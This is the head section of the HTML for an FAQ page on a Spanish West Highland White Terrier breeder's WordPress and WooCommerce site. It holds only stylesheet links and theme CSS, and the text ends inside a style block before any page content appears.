

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westies.es/ufaqs/
body_size: 26489
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>FAQs &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.westies.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.westies.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.westies.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westies.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.westies.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westies.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.westies.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.westies.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.westies.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.westies.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.westies.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.westies.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
